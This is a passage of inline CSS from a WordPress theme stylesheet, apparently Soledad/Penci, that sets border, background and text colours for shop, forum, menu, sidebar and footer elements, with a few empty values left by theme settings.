nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, .post-entry .wp-block-quote, .wpb_text_column .wp-block-quote, .woocommerce .page-description .wp-block-quote, .wp-block-search .wp-block-search__input{ border-color: var(--pcborder-cl); } .penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: var(--pcborder-cl); opacity: 1; } .tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: var(--pcborder-cl); } .penci-grid .list-post.list-boxed-post{ border-color: var(--pcborder-cl) !important; } .penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: var(--pcborder-cl); } .penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: var(--pcborder-cl); !important; } .penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; } .penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid var(--pcborder-cl); } .penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid var(--pcborder-cl); } body{ --pcaccent-cl: #81d742; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #81d742; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #81d742; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #81d742; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #81d742; border-color: #81d742; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #81d742; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #81d742; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #81d742; background-color: #81d742; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #81d742; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #81d742; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #81d742; color: #fff; } @media only screen and (max-width: 767px){ .penci-top-bar{ display: none; } } .penci-top-bar, .penci-topbar-trending .penci-owl-carousel .owl-item, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu, .pctopbar-login-btn .pclogin-sub{ background-color: #111111; } .headline-title.nticker-style-3:after{ border-color: #111111; } .headline-title { background-color: #1565c0; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #1565c0; } a.penci-topbar-post-title:hover { color: #1565c0; } a.penci-topbar-post-title { text-transform: none; letter-spacing: 0; } .headline-title { text-transform: none; letter-spacing: 0; } ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { text-transform: none; font-size: 12px; letter-spacing: 0; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #1565c0; } .penci-topbar-social a:hover { color: #1565c0; } @media only screen and (max-width: 767px){ .penci-top-bar .pctopbar-item.penci-topbar-ctext { display: none; } } #navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color: #ffffff; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; } #navigation.menu-item-padding .menu > li > a:hover, #navigation.menu-item-padding .menu > li:hover > a, #navigation.menu-item-padding .menu > li.current-menu-item > a, #navigation.menu-item-padding .menu > li.current_page_item > a, #navigation.menu-item-padding .menu > li.current-menu-ancestor > a, #navigation.menu-item-padding .menu > li.current-menu-item > a { background-color: #1565c0; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #1565c0; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #1565c0; } .header-social a i, .main-nav-social a { font-size: 14px; } .header-social a svg, .main-nav-social a svg{ width: 14px; } #navigation .menu li a { text-transform: none; letter-spacing: 0; } #navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 14px; } #navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; } #navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #1565c0; } #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #1565c0; } .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; letter-spacing: 0; } .home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; } .home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; } .home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; } .home-featured-cat-content.style-7{ margin-bottom: 24px; } .home-featured-cat-content.style-13{ margin-bottom: 30px; } .penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; } .penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; } .penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #1565c0; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #1565c0; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #1565c0; } #sidebar-nav-logo:before{ background-color: #1565c0; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .header-standard h2, .header-standard .post-title, .header-standard h2 a { text-transform: none; letter-spacing: 0; } .penci-standard-cat .cat > a.penci-cat-name { color: #1565c0; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #1565c0; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #1565c0; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #1565c0; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #1565c0; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #1565c0; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #1565c0; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; letter-spacing: 0; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #1565c0; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #1565c0; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #1565c0; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #1565c0; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #1565c0; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #1565c0; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #1565c0; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #1565c0; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #1565c0; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #1565c0; } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 50px; } .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #111111; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #111111; } .penci-sidebar-content .penci-border-arrow:after { background-color: #111111; } .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7 .penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow{ border-color: #111111; } .penci-sidebar-content .penci-border-arrow:before { border-top-color: #111111; } .penci-sidebar-content.style-16 .penci-border-arrow:after{ background-color: #111111; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #1565c0; } .penci-sidebar-content .penci-border-arrow:after { border-color: #111111; } .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #1565c0; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #1565c0; border-color: #1565c0; } .about-widget .about-me-heading:before { border-color: #1565c0; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #1565c0; } .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #1565c0; background-color: #1565c0; } #footer-copyright * { font-size: 12px; } #footer-copyright * { font-style: normal; } .footer-subscribe .widget .mc4wp-form input[type="submit"] { background-color: #111111; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #1565c0; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #1565c0; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #1565c0; border-color: #1565c0; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #1565c0; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #1565c0; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #1565c0; background: #1565c0; } ul.footer-socials li a:hover i { background-color: #ffffff; border-color: #ffffff; } ul.footer-socials li a:hover i { color: #ffffff; } ul.footer-socials li a:hover span { color: #ffffff; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } #footer-section .footer-menu li a:hover { color: #1565c0; } .penci-go-to-top-floating { background-color: #1565c0; } #footer-section a { color: #1565c0; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #1565c0; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #1565c0; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #1565c0; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #1565c0; background-color: #1565c0; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #1565c0; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #1565c0; } .container-single .single-post-title { text-transform: none; letter-spacing: 0; } .container-single .single-post-title { letter-spacing: 0; } .list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; } .list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; } .penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; letter-spacing: 0; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #1565c0; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #1565c0; } .post-entry a, .container-single .post-entry a{ color: #1565c0; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #1565c0; } .penci-home-popular-post .item-related h3 a:hover { color: #1565c0; } .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #111111; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #111111; } .penci-border-arrow.penci-homepage-title:after { background-color: #111111; } .penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #111111; } .penci-border-arrow.penci-homepage-title:before { border-top-color: #111111; } .penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #111111; } .penci-homepage-title.style-16.penci-border-arrow:after{ background-color: #111111; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #1565c0; } .penci-border-arrow.penci-homepage-title:after { border-color: #111111; } .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #1565c0; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #1565c0; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #1565c0; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #1565c0; background: #1565c0; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); 